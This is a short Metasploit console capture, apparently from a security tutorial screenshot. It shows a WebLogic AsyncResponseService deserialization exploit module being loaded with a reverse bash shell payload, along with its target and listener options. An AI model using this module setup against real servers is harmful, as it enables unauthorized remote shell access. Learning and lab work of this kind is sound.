 msf6 > use exploit/multi/misc/weblogic_deserialize_asyncresponseservice
[*] Using configured payload cmd/unix/reverse_bash
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > show options
Module options (exploit/multi/misc/weblogic_deserialize_asyncresponseservice):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with synt
ax 'file:<path>'
RPORT 7001 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /_async/AsyncResponseService yes URL to AsyncResponseService
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Unix
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) >
HACK学习呀
Kali Live